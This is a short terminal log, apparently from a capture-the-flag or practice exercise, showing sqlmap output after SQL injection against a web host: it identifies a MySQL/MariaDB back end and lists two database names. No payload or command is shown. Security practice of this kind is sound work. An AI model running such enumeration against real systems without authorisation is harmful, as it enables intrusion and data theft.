 ---
[04:26:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:26:06] [INFO] fetching database names
[04:26:06] [INFO] resumed: 'information_schema'
[04:26:06] [INFO] resumed: 'twosecu1_ques_2'
available databases [2]:
[*] information_schema
[*] twosecu1_ques_2
[04:26:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
tofu.exeye.run'
[04:26:06] [WARNING] you haven't updated sqlmap for more than 153 days!!!
[*] ending @ 04:26:06 /2020-08-05/
root@kali:~/Desktop#